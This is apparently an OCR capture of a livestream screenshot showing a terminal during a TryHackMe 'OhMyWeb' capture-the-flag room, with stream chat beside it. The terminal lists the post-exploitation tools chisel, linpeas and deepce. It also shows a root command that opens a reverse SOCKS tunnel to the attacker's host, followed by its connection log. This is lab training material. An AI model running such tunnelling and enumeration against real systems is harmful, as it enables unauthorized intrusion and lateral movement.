 OhMyWeb : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy
-rwxr-xr-x 1 root daemon 8339456 Mar 9 00:20 chisel
-rwxr-xr-x 1 daemon daemon 38197 Mar 9 00:03 deepce.sh
-rwxr-xr-x 1 daemon daemon 764159 Mar 9 00:09 linpeas.sh
root@4a70924bafa0:/tmp# ./chisel client 10.14.9.41:18110 R:socks
2022/03/09 00:21:30 client: Connecting to ws://10.14.9.41:18110
2022/03/09 00:21:31 client: Connected (Latency 135.391002ms)
2022/03/09 00:35:59 client: Disconnected
2022/03/09 00:35:59 client: Connection error: websocket: close 1006 (abnormal closure): unexpected EOF
2022/03/09 00:35:59 client: Retrying in 100ms...
2022/03/09 00:35:59 client: Connection error: dial tcp 10.14.9.41:18110: connect: connection refused (Attempt: 1)
2022/03/09 00:35:59 client: Retrying in 200ms...
2022/03/09 00:36:00 client: Connection error: dial tcp 10.14.9.41:18110: connect: connection refused (Attempt: 2)
2022/03/09 00:36:00 client: Retrying in 400ms...
2022/03/09 00:36:00 client: Connection error: dial tcp 10.14.9.41:18110: connect: connection refused (Attempt: 3)
2022/03/09 00:36:00 client: Retrying in 800ms...
2022/03/09 00:36:01 client: Connection error: dial tcp 10.14.9.41:18110: connect: connection refused (Attempt: 4)
2022/03/09 00:36:01 client: Retrying in 1.6s...
^C2022/03/09 00:36:02 client: Cancelled
root@4a70924bafa0:/tmp# exit
exit
0
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>> exit()
daemon@4a70924bafa0:/tmp$ exit
exit
daemon@4a70924bafa0:/dev/shm$ exit
exit
[09-Mar-22 00:36:03 UTC]
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
$
kill-pane 0? (y/n)
- : sudo openvpn OhMyWeb : tmux: client
DEFCON
Newbie Tuesday
lloc in the docker image
THEONLYBEASTALIVE
@theonlybeastalive thanks!
BRAVOCHARLEEROMEO
@Scrubterfuge no root.txt was in
/root
0XTURCO
ok thank you
ZAPHIDA
why does it look like there's
daylight coming through your
window?
0XTURCO
and this would be common or
something to look for in an
Azure environment?
THEHAZYCRACKER
@Alh4zr3d i think nullbyte is
easy and has pivoting?
12:36 AM
3/9/22